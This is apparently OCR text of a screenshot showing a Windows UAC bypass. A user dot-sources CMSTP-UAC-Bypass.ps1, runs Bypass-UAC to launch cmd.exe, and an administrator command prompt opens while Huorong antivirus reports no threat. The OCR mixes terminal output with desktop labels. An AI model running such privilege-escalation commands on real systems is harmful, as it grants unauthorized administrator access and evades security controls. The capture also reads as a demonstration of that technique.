 Cmder
PS F:\Bypass\bypassUAC> whoami
desktop-5rp9nl1\49974
PS F:\Bypass\bypassUAC> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
PS F:\Bypass\bypassUAC> . .\CMSTP-UAC-Bypass.ps1
PS F:\Bypass\bypassUAC> Bypass-UAC -Command "C:\Windows\System32\cmd.exe"
file written to C:\windows\temp\k21r2uk4.inf
:\Bypass\bypassUAC>
此电脑
回收站
burp-load...
专业前沿.
docx
powershell.exe
Windows 安全中心
病毒和威胁防护
保护你的设备免受威胁。
火绒安全软件
火绒安全软件 已打开。
当前威胁
不需要执行操作。
保护设置
不需要执行操作。
保护更新
火绒安全
WWW.HUORONG.CN
病毒查杀
防护中心
家长控制
火绒正在保护
已保护 61天
快速查杀
中
本: 4.0.73.3 病毒库: 20
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.55]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>
7ools